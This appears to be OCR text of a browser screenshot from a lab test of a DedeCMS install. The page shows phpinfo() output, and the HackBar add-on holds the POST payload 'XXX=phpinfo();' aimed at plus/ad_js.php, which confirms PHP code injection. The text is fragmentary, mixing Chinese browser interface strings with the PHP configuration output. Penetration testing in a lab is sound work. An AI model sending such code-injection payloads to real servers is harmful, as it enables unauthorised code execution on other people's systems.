 phpinfo()
dedetest/plus/ad_js.php?aid=5
火狐官方站点 火狐官方站点 知 no such file or direct... 新手上路 常用网址 京东商城 常用网址 京东商城 附加组件管理器 暴力破解 安鸾 Writeu... 本地文件包含漏洞（L... Sp
PHP Version 5.3.29
php
System Windows NT YOUJUNHAO 6.2 build 9200 (Unknow Windows version Business
Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL http://dedetest/plus/ad_js.php?aid=5
Split URL
Execute
Post data Referer User Agent Cookies Clear All
XXX=phpinfo();